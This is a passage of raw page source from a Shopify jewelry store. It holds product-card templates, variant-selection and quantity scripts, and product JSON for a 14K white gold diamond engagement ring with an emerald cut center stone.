                          <svg viewBox="0 0 512 512">
<g>
<g>
  <path d="M474.644,74.27C449.391,45.616,414.358,29.836,376,29.836c-53.948,0-88.103,32.22-107.255,59.25
    c-4.969,7.014-9.196,14.047-12.745,20.665c-3.549-6.618-7.775-13.651-12.745-20.665c-19.152-27.03-53.307-59.25-107.255-59.25
    c-38.358,0-73.391,15.781-98.645,44.435C13.267,101.605,0,138.213,0,177.351c0,42.603,16.633,82.228,52.345,124.7
    c31.917,37.96,77.834,77.088,131.005,122.397c19.813,16.884,40.302,34.344,62.115,53.429l0.655,0.574
    c2.828,2.476,6.354,3.713,9.88,3.713s7.052-1.238,9.88-3.713l0.655-0.574c21.813-19.085,42.302-36.544,62.118-53.431
    c53.168-45.306,99.085-84.434,131.002-122.395C495.367,259.578,512,219.954,512,177.351
    C512,138.213,498.733,101.605,474.644,74.27z M309.193,401.614c-17.08,14.554-34.658,29.533-53.193,45.646
    c-18.534-16.111-36.113-31.091-53.196-45.648C98.745,312.939,30,254.358,30,177.351c0-31.83,10.605-61.394,29.862-83.245
    C79.34,72.007,106.379,59.836,136,59.836c41.129,0,67.716,25.338,82.776,46.594c13.509,19.064,20.558,38.282,22.962,45.659
    c2.011,6.175,7.768,10.354,14.262,10.354c6.494,0,12.251-4.179,14.262-10.354c2.404-7.377,9.453-26.595,22.962-45.66
    c15.06-21.255,41.647-46.593,82.776-46.593c29.621,0,56.66,12.171,76.137,34.27C471.395,115.957,482,145.521,482,177.351
    C482,254.358,413.255,312.939,309.193,401.614z"/>
</g>
</g>
<g>
</g>
<g>
</g>
<g>
</g>
<g>
</g>
<g>
</g>
<g>
</g>
<g>
</g>
<g>
</g>
<g>
</g>
<g>
</g>
<g>
</g>
<g>
</g>
<g>
</g>
<g>
</g>
<g>
</g>
</svg>
                          
                    </a>
                    
                     
                    
                     
                      
                        <a class="quickview-button" href="javascript:void(0)" id="${handle}">
                           <span >
                              <svg id="Layer_1" data-name="Layer 1" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 380.25 380.25" style="
    fill: #121212;
"><path d="M96,339c5,0,9,3,9,8a9,9,0,0,1-9,9H8c-4,0-8-4-8-9V8C0,4,4,0,9,0H201c2,0,4,1,6,2l61,62q3,3,3,6V186c0,4-4,8-9,8-4,0-8-4-8-8V80H201c-5,0-8-4-8-9V17H17V339ZM243,63,209,29V63Z"></path><path d="M132,216a72.43,72.43,0,0,1,102,0c25,26,27,68,5,96l54,54c3,3,3,8,0,12-3,3-9,3-12,0l-54-54c-28,22-69,20-95-6A72.43,72.43,0,0,1,132,216Zm12,12c-22,22-22,57,0,78,21,22,56,22,78,0,21-21,21-56,0-78C200,207,165,207,144,228Z"></path></svg>
                              
                           </span>                        
                        </a>
                      
                      
                    
                    
                    
                    
                    
                    
                    
                    
                    
                 </div>
                 
                	
                <div class="product-des abs-center">
                    
                    
                    
                    
                    
                    
                    <div class="action">
                    
                       <form action="/cart/add" method="post" class="variants" id="recently-${id}" data-id="product-actions-${id}" enctype="multipart/form-data">
                            {{if !available}}
                                <button class="btn add-to-cart-btn 11" type="submit" disabled="disabled" >
                                    Sold Out
                                </button>
                            {{else variants.length > 0 && variants[0].title != 'Default Title' }}
                                ${( downcased_option = options[0].name.toLowerCase() ),''}
                                {{if options.length == 1 && option_color_swatch.indexOf(downcased_option) > -1 && window.use_color_swatch}}
                                  <input type="hidden" name="id" value="${variants[0].id}" />
                                  <input type="hidden" name="quantity" value="1" />
                                  <button data-btn-addToCart class="btn add-to-cart-btn 22" type="submit" data-form-id="#recently-${id}" >
                                  Add to Cart
                                  </button>
                                {{else}}
                                  
                                  
                                  
                                  
                                    <a class="btn" href='${url}' title='${title}' >
                                    Select options
                                    </a>
                                  
                                  
                                  
                                {{/if}}
                            {{else}}
                              <input type="hidden" name="id" value="${variants[0].id}" />
                              
                               
                                  
                                  {{if tags}}
                                    {{each tags}}
                                    {{if $value.toLowerCase() =="size:ladies rings"}}
                                    <a class="btn {{if tags}}
                                    {{each tags}}
                                    {{if $value.toLowerCase() =="size:ladies rings"}}Ladies_Ring{{/if}}
                                    {{/each}}
                                  {{/if}}" href='${url}' title='${title}' >
                                        Select options
                                        </a>{{/if}}
                                    {{/each}}
                                  {{/if}}
                                  {{if tags}}
                                    {{each tags}}
                                    {{if $value.toLowerCase() =="size:mens rings"}}
                                    <a class="btn {{if tags}}
                                    {{each tags}}
                                    {{if $value.toLowerCase() =="size:mens rings"}}Ladies_Ring{{/if}}
                                    {{/each}}
                                  {{/if}}" href='${url}' title='${title}' >
                                        Select options
                                        </a>{{/if}}
                                    {{/each}}
                                  {{/if}}
                                  <button data-btn-addToCart class="btn add-to-cart-btn 33 {{if compare_at_price_min > price_min}}price--on-sale{{/if}} {{if price_min==0}}price-0{{/if}}
                                  {{if tags}}{{each tags}}{{if $value =="call for price"}}Call-for-Price{{/if}}{{/each}}{{/if}}
                                  {{if tags}}{{each tags}}{{if $value =="Size:Mens Ring"}}Mens_Ring{{/if}}{{/each}}{{/if}}
                                  {{if tags}}
                                    {{each tags}}
                                    {{if $value.toLowerCase() =="size:ladies rings"}}display-no{{/if}}
                                    {{/each}}
                                  {{/if}}
                                  {{if tags}}
                                    {{each tags}}
                                    {{if $value.toLowerCase() =="size:mens rings"}}display-no{{/if}}
                                    {{/each}}
                                  {{/if}}
                                    " type="submit" data-form-id="#recently-${id}" >
                                   Add to Cart
                                                
                                                
                              </button>
                              

                              
                              
                            {{/if}}
                              
                        </form>

                        
                        {{if available}}
                        {{if variants.length > 0 && variants[0].title != 'Default Title'}}
                          <div class="product-card__variant--popup">
                              <div class="product-card__variant--popup--content">
                                <form action="/cart/add" method="post" class="variants" id="recently-${id}-qs" data-id="product-actions-${id}" enctype="multipart/form-data">
                                  ${( position_color = 0 ),''}
                                  {{each options}}
                                    ${( option_name = name.toLowerCase() ),''}
                                    {{if option_color_swatch.indexOf(option_name) > -1}}
                                      ${( position_color = position - 1 ),''}
                                    {{/if}}
                                  {{/each}}

                                  {{each options}}
                                      ${( option_name = name.toLowerCase() ),''}
                                      ${( colorlist = '' ),''}
                                      {{if window.use_color_swatch }}
                                          {{if option_color_swatch.indexOf(option_name) > -1}}
                                              <div class="selector-wrapper selector-wrapper-1 swatch js product-form__item option-color hide" data-option-index=0 data-option-position="${position - 1}">
                                                  <label class="form-label">
                                                      ${name}: 
                                                      <span class="label-value-${position}"></span>
                                                  </label>
                                                  ${( option_index = position ),''}
                                                  {{each variants}}
                                                    {{if position == 1}}
                                                    ${( value = variants[($index)].option1 ),''}
                                                    {{/if}}
                                                    {{if position == 2}}
                                                    ${( value = variants[($index)].option2 ),''}
                                                    {{/if}}
                                                    {{if position == 3}}
                                                    ${( value = variants[($index)].option3 ),''}
                                                    {{/if}}
                                                    ${( temp = ''),''}
                                                    ${( temp = temp.concat(";",value) ),''}
                                                    {{if colorlist.indexOf(value) < 0}}
                                                      ${( colorlist = colorlist.concat(";",value) ),''}
                                                      ${( value_2 = value.toLowerCase().replace(" ", "") ),''}
                                                      <div class="swatch-element color ${value_2}{{if available}} available{{else}} soldout{{/if}}" data-value="${value}">
                                                          <input {{if !available}}disabled{{/if}} class="single-option-selector single-option-selector-quick single-option-selector-recently-view" type="radio" name="SingleOptionSelector-${option_index}-${product_id}-recently-view" data-index="option${option_index}" value="${value}" {{if values[0] == value}}checked="checked"{{/if}} id="SingleOptionSelector${option_index}-${value}-${product_id}-recently-view">
                                                          <label data-toggle="tooltip" data-placement="top" title="${value}" for="SingleOptionSelector${option_index}-${value}-${product_id}-recently-view"></label>
                                                      </div>
                                                    {{/if}}
                                                  {{/each}}
                                              </div>
                                          {{else}}
                                              <div class="selector-wrapper selector-wrapper-{{if position_color == 0 }}${position}{{else}}{{if position == 1 }}2{{else}}3{{/if}}{{/if}} swatch js product-form__item" data-option-index={{if position_color == 0 }}${position - 1}{{else}}{{if position == 1}}1{{else}}2{{/if}}{{/if}}>
                                                  <label class="form-label">
                                                      ${name}: 
                                                      <span class="label-value-${position}"></span>
                                                  </label>
                                                  ${( option_index = position ),''}
                                                  {{each variants}}
                                                    {{if position == 1}}
                                                    ${( value = variants[($index)].option1 ),''}
                                                    {{/if}}
                                                    {{if position == 2}}
                                                    ${( value = variants[($index)].option2 ),''}
                                                    {{/if}}
                                                    {{if position == 3}}
                                                    ${( value = variants[($index)].option3 ),''}
                                                    {{/if}}
                                                    ${( temp = ''),''}
                                                    ${( temp = temp.concat(";",value) ),''}
                                                    {{if colorlist.indexOf(temp) < 0}}
                                                        ${( colorlist = colorlist.concat(";",value) ),''}
                                                        ${( value_2 = value.toLowerCase().replace(" ", "") ),''}
                                                          <div class="swatch-element size ${value_2}{{if available}} available{{else}} soldout{{/if}}" data-value="${value}">
                                                              <input {{if !available}}disabled{{/if}} class="single-option-selector single-option-selector-quick single-option-selector-recently-view" type="radio" name="SingleOptionSelector-${option_index}-${product_id}-recently-view" data-index="option${option_index}" value="${value}" id="SingleOptionSelector${option_index}-${value}-${product_id}-recently-view">
                                                              <label data-toggle="tooltip" data-placement="top" title="${value}" for="SingleOptionSelector${option_index}-${value}-${product_id}-recently-view">${value}</label>
                                                          </div>
                                                      {{/if}}
                                                  {{/each}}
                                              </div>
                                          {{/if}}
                                      {{else}}
                                        ${( position_color = position - 1 ),''}
                                        ${( check = false ),''}
                                        ${( select1 = ''),''}
                                        ${( select2 = ''),''}
                                        <div class="selector-wrapper selector-wrapper-${position} selector js product-form__item" data-option-index=${position}>
                                            <label class="form-label">
                                                ${name}: <span class="label-value-${position}"></span>
                                            </label>
                                            
                                            <select class="single-option-selector single-option-selector-quick single-option-selector-recently-view product-form__input form-control" id="SingleOptionSelector-${position}-${product_id}-recently-view" data-option="option${position}" data-option-index="${position_color}">
                                              {{each variants}}
                                                {{if check == false}}
                                                  {{if variants[($index)].available == true}}
                                                    ${( select1 = variants[($index)].option1 ),''}
                                                    ${( select2 = variants[($index)].option2 ),''}
                                                    ${( check = true ),''}
                                                  {{/if}}
                                                {{/if}}
                                                
                                                {{if position == 1}}
                                                ${( value = variants[($index)].option1 ),''}
                                                {{/if}}
                                                {{if position == 2}}
                                                ${( value = variants[($index)].option2 ),''}
                                                {{/if}}
                                                {{if position == 3}}
                                                ${( value = variants[($index)].option3 ),''}
                                                {{/if}}
                                                ${( temp = ''),''}
                                                ${( temp = temp.concat(";",value) ),''}
                                                {{if colorlist.indexOf(temp) < 0}}
                                                  ${( colorlist = colorlist.concat(";",value) ),''}
                                                  ${( value_2 = value.toLowerCase().replace(" ", "") ),''}
                                                  <option value="${value}" {{if select1 == value || select2 == value}}selected="selected"{{/if}}>${value}</option>
                                                {{/if}}
                                              {{/each}}
                                            </select>
                                        </div>
                                      {{/if}}
                                  {{/each}}
                                  <select name="id" id="ProductSelect-${id}-recently-view" class="product-form__variants no-js">
                                      {{each variants}}
                                          {{if available}}
                                              <option value="${id}">
                                                  ${title}
                                              </option>
                                          {{else}}
                                              <option disabled="disabled">${title} - Sold Out</option>
                                          {{/if}}
                                      {{/each}}
                                  </select>
                                  <div class="product-card__button_cancel_mobile">
                                      <a class="btn btn-cancel" data-cancel-swatch-qs><svg aria-hidden="true" data-prefix="fal" data-icon="times" role="img" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 320 512" class="svg-inline--fa fa-times fa-w-10 fa-2x"><path fill="currentColor" d="M193.94 256L296.5 153.44l21.15-21.15c3.12-3.12 3.12-8.19 0-11.31l-22.63-22.63c-3.12-3.12-8.19-3.12-11.31 0L160 222.06 36.29 98.34c-3.12-3.12-8.19-3.12-11.31 0L2.34 120.97c-3.12 3.12-3.12 8.19 0 11.31L126.06 256 2.34 379.71c-3.12 3.12-3.12 8.19 0 11.31l22.63 22.63c3.12 3.12 8.19 3.12 11.31 0L160 289.94 262.56 392.5l21.15 21.15c3.12 3.12 8.19 3.12 11.31 0l22.63-22.63c3.12-3.12 3.12-8.19 0-11.31L193.94 256z" class=""></path></svg></a>
                                  </div>
                                  
                              
                                  
                                  <div class="product-card__button2">
                                      <input type="hidden" name="quantity" value="1" />
                                      <button data-btn-addToCart class="btn add-to-cart-btn 44" type="submit" data-form-id="#recently-${id}-qs">
                                          Submit
                                      </button>
                                  </div>
                                </form>
                              </div>
                          </div>
                        {{/if}}
                        {{/if}}
                    </div>
                    
                    
                    
                                                    
                    
                    
                    
                </div>
                
               
               
               
               
               
               
               
               
               
               
               
               
        </div>
            
            <div class="product-bottom">
              
              
              
                <div class="product-vendor">
                    <a href="/collections/vendors?q=${vendor}" title="Anna">${vendor}</a>                
                </div>
              

              
               
              
                
              <a class="product-title change-text" href="${url}">
                ${title}
                {{each options}}
                  ${( option_name = name.toLowerCase() ),''}
                  {{if option_color_swatch.indexOf(option_name) > -1}}
                    {{if position == 1}}
                    ${( option = variants[0].option1 ),''}
                    {{/if}}
                    {{if position == 2}}
                    ${( option = variants[0].option2 ),''}
                    {{/if}}
                    {{if position == 3}}
                    ${( option = variants[0].option3 ),''}
                    {{/if}}
                    <span data-change-title> - ${option}</span>
                  {{/if}}
                {{/each}}
              </a>
                
              
                
                <!-- Call Price -->
        		 
                    <div class="product-price">
                    {{if price_min <= 0 }}
                 
                 

<div class="price-box">
 <span class="call-for-price">Call For Price</span>
</div>
                 
                 
                     {{else tags}}
                     {{each tags}}
                     {{if $value =="call for price"}}
                  
                 

<div class="price-box">
 <span class="call-for-price">Call For Price</span>
</div> 
                 
                 
                                {{/if}}
                            {{/each}}
                        {{/if}}
                   </div>
                     
                   
                   
             
                   
                   
                   
                   
                   
                   
                <div class="price-box 44 recently-viewed-products-default {{if compare_at_price_min > price_min}}price--on-sale{{/if}} {{if price_min==0}}price-0{{/if}}
                        {{if tags}}{{each tags}}{{if $value =="call for price"}}Call-for-Price{{/if}}{{/each}}{{/if}}" data-price>
                        
                        
                        
                  {{if compare_at_price_min > price_min }}
                  
                    <div class="price-sale">
                      
                        <span class="old-price">
                          {{html Shopify.formatMoney(compare_at_price_min, window.money_format)}}
                        </span>

                        <span class="special-price">
                          {{if price_varies}}
                            <em>from </em>
                          {{/if}}
                            {{html Shopify.formatMoney(price_min, window.money_format)}}
                        </span>
                      
                    </div>
                    
                  {{else}}
                  
                  
                    
                    
                    
                      <div class="price-regular">
                        

                        <span>	
                            {{if price_varies}}<em>from </em>{{/if}}	
                              {{html Shopify.formatMoney(price_min, window.money_format)}}	
                          </span>


                      </div>
                    
                  {{/if}}
                </div>
                
               
                
                
                
                
                
                
                
                
                
                

                {{if window.use_color_swatch}}
                
                {{each options}}
                
                ${( downcased_option = name.toLowerCase() ),''}
                
                {{if option_color_swatch.indexOf(downcased_option) > -1}}
                ${( colorlist = '' ),''}
                ${( optionCount = 0 ),''}
                ${( count = 0 ),''}
                <ul class="item-swatch">
                ${( val = 0 ),''}
                {{each values}} 
                ${( color = 0 ),''}
                {{each variants}}
                {{if position == 1}}
                ${( color = variants[($index)].option1 ),''}
                ${( valu = values.length - 1 ),''}
                {{/if}}
                {{if position == 2}}
                ${( color = variants[($index)].option2 ),''}
                ${( valu = values.length - 1 ),''}
                {{/if}}
                {{if position == 3}}
                ${( color = variants[($index)].option3 ),''}
                ${( valu = values.length - 1 ),''}
                {{/if}}
                ${( temp = ''),''}
                ${( temp = temp.concat(";",color) ),''}
                {{if colorlist.indexOf(temp) < 0}}
                {{if count < 4}}
                <li class="">
                  <div class="tooltip" style="display: none;">
                      ${color}
                  </div>
                  <label data-toggle="tooltip" {{if options.length == 1}}data-with-one-option="${id}" data-quantity="{{if available}}1{{else}}0{{/if}}"{{/if}} class="{{if count == 0}}active{{/if}} {{if options.length == 1 && !available}}soldout{{/if}}" data-value="${color.toLowerCase().replace(" ", "-")}" data-id-product="${id}" data-title="${color}" title="${color}"
                      {{if variants[($index)].featured_image != null}}
                      data-img="${variants[($index)].featured_image.src}"
                      {{/if}}
                      style="
                      
                        background-color: ${color};
                        background-image: url(${file + "/files/" + color.toLowerCase().replace(" ", "-") + ".png"});
                      
                      
                      
                      
                      ">
                      
                      
                      
                    </label>
                  
                </li>
                {{else}}
                  
                  ${( count1 = count ),''}
                  ${( count2 = valu ),''}
                    {{if count1 == 4}}
                      <li class="group-swatch" style="display: none">
                    {{/if}}
                      <div>
                        <div class="tooltip" style="display: none;">
                            ${color}
                        </div>
                        <label data-toggle="tooltip" {{if options.length == 1}}data-with-one-option="${id}" data-quantity="{{if available}}1{{else}}0{{/if}}"{{/if}} class="{{if count == 0}}active{{/if}} {{if options.length == 1 && !available}}soldout{{/if}}" data-value="${color.toLowerCase().replace(" ", "-")}" data-id-product="${id}" data-title="${color}" title="${color}"
                        {{if variants[($index)].featured_image != null}}
                        data-img="${variants[($index)].featured_image.src}"
                        {{/if}}
                        style="
                        
                          background-color: ${color};
                          background-image: url(${file + "/files/" + color.toLowerCase().replace(" ", "-") + ".png"});
                        
                        
                        
                        
                        ">
                        
                        
                        
                        </label>
                      </div>
                    {{if count == valu }}
                      </li>
                    {{/if}}

                {{/if}}
                ${( optionCount ++ ),''}
                ${( count = optionCount / 4 ),''}


                {{/if}}
                ${( colorlist = colorlist.concat(";",color) ),''}
                {{/each}}
                {{/each}}
                ${( count = optionCount / 4 ),''}

                {{if count > 4}}
                <li class="item-swatch-more">
                  <a href="javascript:void(0)" title="More Color">
                      <span>+</span> ${count - 4}
                  </a>
                </li>
                {{/if}}
                
                </ul>
                {{/if}}
                {{/each}}

                {{/if}}
                
                
                
        </div>                        
      </div>
    </div>
  </div>

</script>

<style>
  button.btn.add-to-cart-btn.display-no {
    display: none;
}
</style>
            
          </div>
        	
        
      </div>
  </div>
</div>
      </div>
    </div>   
  </div>
</div>
  



<script src="//wherethediamondsare.com/cdn/shopifycloud/storefront/assets/themes_support/option_selection-b017cd28.js" type="text/javascript"></script>


<script>
  function updateContent(variantId) {
        var container = $('#store_availability')[0];
        var variantSectionUrl =
        container.dataset.baseUrl +
        'variants/' +
        variantId + 
        '/?section_id=store-availability';
        $.ajax({
          type: "get",
          url: variantSectionUrl,
          success: function(data) {
            if ($(data).find('.store-availability-container').html() != '') {
              $('#store_availability').html(data);
                var title = $('#store_availability').data('product-title');
              $('[data-store-availability-modal-product-title]').text(title);
            }
          }
        });
    };

  var buttonSlt = '[data-minus-qtt], [data-plus-qtt]',
      buttonElm = $(buttonSlt);

  $(document).on('click', buttonSlt, function(e) {
      e.preventDefault();
      e.stopPropagation();

      var self = $(this),
          input = $('.quantity input[name="quantity"]').not('.item-quantity').not('.custom-input-quantity'),
          oldVal = parseInt(input.val()),
          newVal = 1;

      switch (true) {
          case (self.hasClass('plus')): {
              newVal = oldVal + 1;
              break;
          }
          case (self.hasClass('minus') && oldVal > 1): {
              newVal = oldVal - 1;
              break;
          }
      }

      input.val(newVal);
      updatePricing();


  });
    
  
    var inven_array = {
      
      "40569715818557":"1000",
      
    };
    var inven_num = '';

    var selectCallback = function(variant, selector) {
        var addToCartBtn = $('#product-add-to-cart'),
            productPrice = $('.product .price'),
            comparePrice = $('.product .compare-price'),
            productInventory = $('.product-inventory'),
            productSku = $('.product .sku-product'),
            labelSave = $('.product-photos .sale-label'),
            max_stock = $('[data-stock-hot]').data('value');

        if(variant) {
        // addToCartbtn
            if (variant.available) {
                if (variant.inventory_management!=null) {
                  for( variant_id in inven_array){
                    if(variant.id == variant_id ){
                      inven_num = inven_array[variant_id];
                      var inventoryQuantity = parseInt(inven_num);
                    }
                  }
                  // Hot stock
                  if(inventoryQuantity > 0 && inventoryQuantity <= max_stock){
                      var text_stock = window.inventory_text.hotStock.replace('[inventory]', inventoryQuantity);
                      $('[data-stock-hot]').text(text_stock).show();
                      productInventory.find('span').text(inventoryQuantity + ' ' + window.inventory_text.in_stock);
                  }else if (inventoryQuantity > 0) {
                      productInventory.find('span').text(inventoryQuantity + ' ' + window.inventory_text.in_stock);
                      $('[data-stock-hot]').hide();
                  } else{
                    productInventory.find('span').text(window.inventory_text.out_of_stock);
                    $('[data-stock-hot]').hide();
                  }
                  // Button Text
                  if(inventoryQuantity > 0){
                    // We have a valid product variant, so enable the submit button
                    addToCartBtn.removeClass('disabled').removeAttr('disabled').val(window.inventory_text.add_to_cart);
                    $('.groups-btn').removeClass('remove');
                  }else{
                    addToCartBtn.removeClass('disabled').removeAttr('disabled').val(window.inventory_text.pre_order);
                    $('.groups-btn').addClass('remove');
                  }
                } else {
                  
                  addToCartBtn.removeClass('disabled').removeAttr('disabled').val(window.inventory_text.add_to_cart);
                }
                $('[data-form-notify]').slideUp();
                $('[data-soldOut-product]').show();
            }
            else {
                $('[data-soldOut-product]').hide();
                addToCartBtn.val(window.inventory_text.sold_out).addClass('disabled').attr('disabled', 'disabled');
                $('[data-stock-hot]').hide();
                $('[data-form-notify]').slideDown();
                var url = window.location.href.split('?variant')[0];
                $('[data-value-email]').val(url + '?variant=' + variant.id);
                productInventory.find('span').text(window.inventory_text.out_of_stock);
                $('[data-stock-hot]').hide();
            };

        // Prices
            $('.product-template .swatch').each(function(){
              $(this).find('[data-option-select]').text($(this).find('input:checked').val());
            })
            $('.product #product_regular_price').val(variant.price);
            productPrice.html(Shopify.formatMoney(variant.price, "${{amount}}"));

            if(variant.compare_at_price > variant.price) {
                productPrice.addClass("on-sale");
                comparePrice
                    .html(Shopify.formatMoney(variant.compare_at_price, "${{amount}}"))
                    .show();
               
            }
            else {
                comparePrice.hide();
                productPrice.removeClass("on-sale");
                
            };

            

            

            var form = $('#' + selector.domIdPrefix).closest('form');

            for (var i=0,length=variant.options.length; i<length; i++) {
                var radioButton = form.find('.swatch[data-option-index="' + i + '"] :radio[value="' + variant.options[i] +'"]');

                if (radioButton.size()) {
                    radioButton.get(0).checked = true;
                }
            };

            $('.product-template .swatch').each(function(){
              $(this).find('[data-option-select]').text($(this).find('input:checked').val());
            })
        }
        else {
            addToCartBtn.val(window.inventory_text.sold_out).addClass('disabled').attr('disabled', 'disabled');
        };

        
        if (variant) {
            productSku.find('span').text(variant.sku);
        }
        else {
            productSku.find('span').empty();
        }
        

        updateContent(variant.id);

        
          /*begin variant image*/
          $(document).ready(function(){
              if (variant && variant.featured_image) {
                  var originalImage = $("img[id|='product-featured-image']");
                  var newImage = variant.featured_image;
                  var element = originalImage[0];

                  Shopify.Image.switchImage(newImage, element, function (newImageSizedSrc, newImage, element) {
                      jQuery('.slider-nav img').each(function() {
                          var grandSize = $(this).attr('src').split('?')[0].replace('_compact','');
                        

                        newImageSizedSrc = newImageSizedSrc.split('?')[0].replace('https:','').replace('http:','');
                          if(grandSize === newImageSizedSrc) {
                              var item = $(this).closest('.item');

                              item.trigger('click');
                              return false;
                          }
                      });
                  });
              };
          });
        

    };

    $(function($) {

        if($('#product-selectors').length > 0){
          new Shopify.OptionSelectors('product-selectors', {
              product: {"id":7016851505213,"title":"1\/3 ctw Round Cut Diamond Engagement Ring With 1\/4 ctw Emerald Cut Center Stone in 14K White Gold","handle":"light-weight-diamond-engagement-ring-261l5wfadfhwg-le","description":"A lustrous diamond engagement ring, this catches the eye instantly, with its glowing center stone and diamond halo around it. The engagement ring features a plain gold straight shank, with an octagonal shape center mount decorated with diamonds. While the top, which rises from the middle, is embellished with a 1\/4 ctw emerald cut center stone, the lower border is accented with round cut diamonds. There is a total of 16 prong hand set round cut diamonds adorning the lower border, which halos the center stone. The engagement ring is framed in 14 karat white gold. Total diamond weight is 1\/3 ctw.","published_at":"2023-08-03T05:02:11-04:00","created_at":"2023-04-04T04:10:12-04:00","vendor":"ASHI","type":"Rings","tags":["$1001 - $2000","14 KT|Metal_Karat","261L5FHWG-LE","360:data-amount:180","360ID:261L5FHWG-LE","360view","Anniversary","ASHI","Bridal","Bridals","Bride","category_id:","category_id: 20","category_id: 27","category_id: 5","category_id: 6","Collection_Id:2279","Complete Rings","Complete Rings|Ring_Style","Designer_Id:1588","Diamond","Diamond Rings","Diamonds","Diamond|Stone_Type","Engagement","Engagement Rings","Female","Female|Gender","Girl","Girls","Halo","Her","Hers","I Do Collection","JewelExchange","Jewellers","Jewellery","Jewelry","Ladies","Lady","Marriage","Octagon (Emerald)","Octagon (Emerald)|Stone_Shape","Plain Shank","Ring","Rings","Rings|Jewelry_Type","Size:LADIES RINGS","Wedding","White Gold|Metal_Color","Women","Womens"],"price":343500,"price_min":343500,"price_max":343500,"available":true,"price_varies":false,"compare_at_price":null,"compare_at_price_min":0,"compare_at_price_max":0,"compare_at_price_varies":false,"variants":[{"id":40569715818557,"title":"Default Title","option1":"Default Title","option2":null,"option3":null,"sku":"261L5WFADFHWG-LE","requires_shipping":true,"taxable":true,"featured_image":null,"available":true,"name":"1\/3 ctw Round Cut Diamond Engagement Ring With 1\/4 ctw Emerald Cut Center Stone in 14K White Gold","public_title":null,"options":["Default Title"],"price":343500,"weight":0,"compare_at_price":null,"inventory_management":"shopify","barcode":null,"requires_selling_plan":false,"selling_plan_allocations":[]}],"images":["\/\/wherethediamondsare.com\/cdn\/shop\/products\/696714_V0_ENLRES.jpg?v=1680595812","\/\/wherethediamondsare.com\/cdn\/shop\/products\/696714_V1_ENLRES.jpg?v=1680595812","\/\/wherethediamondsare.com\/cdn\/shop\/products\/696714_V2_ENLRES.jpg?v=1680595812"],"featured_image":"\/\/wherethediamondsare.com\/cdn\/shop\/products\/696714_V0_ENLRES.jpg?v=1680595812","options":["Title"],"media":[{"alt":"Light Weight Diamond Engagement Ring","id":22950340952125,"position":1,"preview_image":{"aspect_ratio":1.0,"height":750,"width":750,"src":"\/\/wherethediamondsare.com\/cdn\/shop\/products\/696714_V0_ENLRES.jpg?v=1680595812"},"aspect_ratio":1.0,"height":750,"media_type":"image","src":"\/\/wherethediamondsare.com\/cdn\/shop\/products\/696714_V0_ENLRES.jpg?v=1680595812","width":750},{"alt":"Light Weight Diamond Engagement Ring","id":22950340984893,"position":2,"preview_image":{"aspect_ratio":1.0,"height":750,"width":750,"src":"\/\/wherethediamondsare.com\/cdn\/shop\/products\/696714_V1_ENLRES.jpg?v=1680595812"},"aspect_ratio":1.0,"height":750,"media_type":"image","src":"\/\/wherethediamondsare.com\/cdn\/shop\/products\/696714_V1_ENLRES.jpg?v=1680595812","width":750},{"alt":"Light Weight Diamond Engagement Ring","id":22950341017661,"position":3,"preview_image":{"aspect_ratio":1.0,"height":750,"width":750,"src":"\/\/wherethediamondsare.com\/cdn\/shop\/products\/696714_V2_ENLRES.jpg?v=1680595812"},"aspect_ratio":1.0,"height":750,"media_type":"image","src":"\/\/wherethediamondsare.com\/cdn\/shop\/products\/696714_V2_ENLRES.jpg?v=1680595812","width":750}],"requires_selling_plan":false,"selling_plan_groups":[],"content":"A lustrous diamond engagement ring, this catches the eye instantly, with its glowing center stone and diamond halo around it. The engagement ring features a plain gold straight shank, with an octagonal shape center mount decorated with diamonds. While the top, which rises from the middle, is embellished with a 1\/4 ctw emerald cut center stone, the lower border is accented with round cut diamonds. There is a total of 16 prong hand set round cut diamonds adorning the lower border, which halos the center stone. The engagement ring is framed in 14 karat white gold. Total diamond weight is 1\/3 ctw."},
              onVariantSelected: selectCallback,
              enableHistoryState: true
          });

        }

        Shopify.linkOptionSelectors({"id":7016851505213,"title":"1\/3 ctw Round Cut Diamond Engagement Ring With 1\/4 ctw Emerald Cut Center Stone in 14K White Gold","handle":"light-weight-diamond-engagement-ring-261l5wfadfhwg-le","description":"A lustrous diamond engagement ring, this catches the eye instantly, with its glowing center stone and diamond halo around it. The engagement ring features a plain gold straight shank, with an octagonal shape center mount decorated with diamonds. While the top, which rises from the middle, is embellished with a 1\/4 ctw emerald cut center stone, the lower border is accented with round cut diamonds. There is a total of 16 prong hand set round cut diamonds adorning the lower border, which halos the center stone. The engagement ring is framed in 14 karat white gold. Total diamond weight is 1\/3 ctw.","published_at":"2023-08-03T05:02:11-04:00","created_at":"2023-04-04T04:10:12-04:00","vendor":"ASHI","type":"Rings","tags":["$1001 - $2000","14 KT|Metal_Karat","261L5FHWG-LE","360:data-amount:180","360ID:261L5FHWG-LE","360view","Anniversary","ASHI","Bridal","Bridals","Bride","category_id:","category_id: 20","category_id: 27","category_id: 5","category_id: 6","Collection_Id:2279","Complete Rings","Complete Rings|Ring_Style","Designer_Id:1588","Diamond","Diamond Rings","Diamonds","Diamond|Stone_Type","Engagement","Engagement Rings","Female","Female|Gender","Girl","Girls","Halo","Her","Hers","I Do Collection","JewelExchange","Jewellers","Jewellery","Jewelry","Ladies","Lady","Marriage","Octagon (Emerald)","Octagon (Emerald)|Stone_Shape","Plain Shank","Ring","Rings","Rings|Jewelry_Type","Size:LADIES RINGS","Wedding","White Gold|Metal_Color","Women","Womens"],"price":343500,"price_min":343500,"price_max":343500,"available":true,"price_varies":false,"compare_at_price":null,"compare_at_price_min":0,"compare_at_price_max":0,"compare_at_price_varies":false,"variants":[{"id":40569715818557,"title":"Default Title","option1":"Default Title","option2":null,"option3":null,"sku":"261L5WFADFHWG-LE","requires_shipping":true,"taxable":true,"featured_image":null,"available":true,"name":"1\/3 ctw Round Cut Diamond Engagement Ring With 1\/4 ctw Emerald Cut Center Stone in 14K White Gold","public_title":null,"options":["Default Title"],"price":343500,"weight":0,"compare_at_price":null,"inventory_management":"shopify","barcode":null,"requires_selling_plan":false,"selling_plan_allocations":[]}],"images":["\/\/wherethediamondsare.com\/cdn\/shop\/products\/696714_V0_ENLRES.jpg?v=1680595812","\/\/wherethediamondsare.com\/cdn\/shop\/products\/696714_V1_ENLRES.jpg?v=1680595812","\/\/wherethediamondsare.com\/cdn\/shop\/products\/696714_V2_ENLRES.jpg?v=1680595812"],"featured_image":"\/\/wherethediamondsare.com\/cdn\/shop\/products\/696714_V0_ENLRES.jpg?v=1680595812","options":["Title"],"media":[{"alt":"Light Weight Diamond Engagement 